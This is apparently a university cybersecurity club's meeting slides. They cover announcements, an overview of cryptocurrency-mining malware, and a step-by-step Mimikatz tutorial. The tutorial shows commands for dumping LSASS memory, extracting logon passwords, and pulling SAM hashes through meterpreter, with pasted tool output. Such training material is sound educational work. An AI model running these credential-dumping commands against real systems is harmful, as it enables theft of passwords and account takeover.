## Cyber@UC Meeting 29

#### If You're New!

- Join our Slack **ucyber.slack.com**
- Follow us on **Twitter @UCyb3r** and Facebook UC.yber; University of Cincinnati OWASP Chapter
- Feel free to get involved with one of our committees: **Content, Finance, Public Affairs, Outreach, Recruitment.**
- Stay updated through our weekly emails and SLACK



#### Announcements

- **Babyhack: Lessons learned**
- **● Cyber Range**
	- **○ Delayed Date TBD**
- **October 27/28th ACM** programming challenge
- **● P&G cybersecurity center** tour is still in the planning phase
- **National Collegiate Cyber Defense Competition** prepping will begin soon

# Weekly Info Session

#### Miner Malware

- Miners are a class of malware that focuses on utilizing the infected machines to mine cryptocurrency for the attackers
- Easy monetization of efforts
- While these attacks usually do not target individuals, they tend to look for users that would have stronger GPUs, to enable faster mining
	- This makes certain demographics, like gamers a likely target
- The mining eats up system memory and is very bad for the infected machiens hardware
- These malwares are typically hidden inside of other software

### Miner Malware (continued)

- Some examples would be adware installers spread through social engineering
- Streamer ice poseidon released a game, later found that the developer of the game had included a bitcoin miner
- Miners, by their nature are very difficult to detect
- The use of mining malware has risen dramatically over the last few years
- Miners take actions to help ensure their continuation on the system
	- Turn off security software, turn off when system monitors are running, ensure mining software is always on the drive, restore it if not
- Most mining networks can generate up to \$30k/month

### Miner Malware (continued)

<https://securelist.com/miners-on-the-rise/81706/>

[https://www.trendmicro.com/vinfo/us/threat-encyclopedia/web-attack/93/cyberc](https://www.trendmicro.com/vinfo/us/threat-encyclopedia/web-attack/93/cybercriminals-unleash-bitcoinmining-malware) [riminals-unleash-bitcoinmining-malware](https://www.trendmicro.com/vinfo/us/threat-encyclopedia/web-attack/93/cybercriminals-unleash-bitcoinmining-malware)

[https://waypoint.vice.com/en\\_us/article/mb7bkx/fans-of-notorious-streamer-ice](https://waypoint.vice.com/en_us/article/mb7bkx/fans-of-notorious-streamer-ice-poseidon-revolt-over-cryptocurrency-scandal)[poseidon-revolt-over-cryptocurrency-scandal](https://waypoint.vice.com/en_us/article/mb7bkx/fans-of-notorious-streamer-ice-poseidon-revolt-over-cryptocurrency-scandal)



#### Historical Malware

[https://docs.google.com/presentation/d/1tznpqtVOmO2mr6jtRQl737W\\_XdrqbNA](https://docs.google.com/presentation/d/1tznpqtVOmO2mr6jtRQl737W_XdrqbNAe9RVyHhk0HGc/edit?usp=sharing) [e9RVyHhk0HGc/edit?usp=sharing](https://docs.google.com/presentation/d/1tznpqtVOmO2mr6jtRQl737W_XdrqbNAe9RVyHhk0HGc/edit?usp=sharing)



# Mimikatz Password Stealing

#### How to do it!

Launch Mimikatz

# Privilege::debug

Output should be Privilege '20' OK

# sekurlsa::logonPasswords full

meterpreter > getsystem

meterpreter > help mimikatz



#### How hackers do it...

Open Task manager

Go to Details and type lsass

Right click lsass.exe and select Create Dump File

Copy file location and navigate to the dump.

Copy the dump to your mimikatz install folder.

# sekurlsa::minidump lsass.dmp

# sekurlsa::logonPasswords full



#### Mimikatz functions



#### Kerberos

meterpreter > kerberos [+] Running as SYSTEM [\*] Retrieving kerberos credentials kerberos credentials AuthID Package Domain Password User 0;132554 NTLM HACKER Administrator mod memory::searchMemory NT5 (0x00000012) There are no more files. n.a. (kerberos KO)  $0:996$ Negotiate NT AUTHORITY NETWORK SERVICE mod memory::searchMemory NT5 (0x00000012) There are no more files. n.a. (kerberos K0) 0;31864 mod memory::searchMemory NT5 **NTLM** (0x00000012) There are no more files. n.a. (kerberos KO) 0:40795 NTLM **HACKER** Administrator mod memory::searchMemory NT5 (0x00000012) There are no more files. n.a. (kerberos KO) Negotiate NT AUTHORITY LOCAL SERVICE mod memory::searchMemory NT5  $0:997$ (0x00000012) There are no more files. n.a. (kerberos KO)  $0:999$ **NTLM** HACKERGROUP HACKER\$ mod memory::searchMemory NT5 (0x00000012) There are no more files. n.a. (kerberos KO)

#### MSV credentials

meterpreter > msv [+] Running as SYSTEM [\*] Retrieving msv credentials msy credentials AuthID Domain **User** Password Package - - - - - - - $- - - - - - - - -$ 0;132554 NTLM **HACKER** Administrator mod memory::searchMemory NT5 (0x00000000) The operation completed successfully. n.a. (msv1 0 KO)  $0:996$ Negotiate NT AUTHORITY NETWORK SERVICE mod memory::searchMemory NT5 (0x00000000) The operation completed successfully. n.a. (msv1 0 KO) 0;31864 **NTLM** mod memory::searchMemory NT5 (0x00000000) The operation completed successfully. n.a. (msv1 0 KO)  $0:40795$ **NTLM HACKER** Administrator mod memory::searchMemory NT5 (0x00000000) The operation completed successfully. n.a. (msv1 0 KO) Negotiate NT AUTHORITY LOCAL SERVICE  $0:997$ mod memory::searchMemory NT5 (0x00000000) The operation completed successfully. n.a. (msv1 0 KO) HACKERGROUP HACKER\$ mod memory::searchMemory NT5  $0;999$ **NTLM** (0x00000000) The operation completed successfully. n.a. (msv1 0 KO)

#### minikatz\_command

mimikatz\_command -f <type of command>::<command action>

If we want to retrieve password hashes from the SAM file, we can:

meterpreter > mimikatzcommand -f samdump::hashes



#### Services list

#### meterpreter > mimikatz\_command -f service::list





#### **Crypto**

#### meterpreter > mimikatz\_command -f crypto::listProviders



#### Pitfalls

1. I can't think of any! Enjoy!

